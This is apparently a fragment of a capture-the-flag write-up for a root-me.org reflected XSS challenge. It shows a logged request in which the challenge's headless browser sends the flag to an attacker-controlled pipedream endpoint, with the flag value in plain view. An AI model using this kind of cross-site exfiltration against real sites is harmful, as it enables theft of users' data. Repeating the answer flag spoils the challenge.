 accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
accept-encoding: gzip, deflate, br
accept-language: fr
host: 1cbc05c9d3b9533c136bdb7d71fce3a0.m.pipedream.net
referer: http://challenge01.root-me.org/
sec-fetch-dest: document Copy Path • Copy Value
sec-fetch-mode: navigate
sec-fetch-site: cross-site
upgrade-insecure-requests: 1
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/10
method: GET
path: /
query {1}
flag: r3fL3ct3D_XsS_fTw
url: https://1cbc05c9d3b9533c136bdb7d71fce3a0.m.pipedream.net/?flag=r3fL3ct3D_XsS_fTw